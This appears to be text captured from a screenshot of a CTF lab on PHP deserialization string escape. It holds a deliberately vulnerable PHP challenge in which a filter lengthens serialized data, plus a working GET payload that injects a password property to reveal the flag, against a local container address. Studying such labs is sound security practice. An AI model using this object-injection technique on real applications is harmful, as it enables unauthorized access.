 不安全 172.17.0.2/serialize/CtfShow/ik2.php?a=main1omain1omain1omain1omain1omain1omain1omain1o";s:8:"password";s:4:"ikun";}aaa
<?php
error_reporting(0);
highlight_file(__FILE__);
class ik{
    public $username = 'm';
    public $password = 'ik';
    public function __construct($username){
        $this->username = $username;
    }
    public function __wakeup(){
        if($this->password === 'ikun'){
            include('flag.php');
            echo PHP_EOL . $flag;
            # flag.php -> flag{this_flag}
        }else{
            echo "哎呦 你干嘛~";
        }
    }
}
function filter($obj){
    return str_replace('main1o','main1oikun',$obj);
}
$username = $_GET['a'];
$obj = serialize(new ik($username));
# echo '替换前:' .$obj;
$ter = filter($obj);
# echo '</br>'.'替换后:'.$ter;
unserialize($ter);
flag{123456}
HackBar 元素 控制台 源代码 网络 内存 安全性 Lighthouse 网络控制台 JavaScript 探查器 开发人员资源 应用程序 +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.17.0.2/serialize/CtfShow/ik2.php?a=main1omain1omain1omain1omain1omain1omain1omain1o";s:8:"password";s:4:"ikun";}aaa
Enable POST ADD HEADER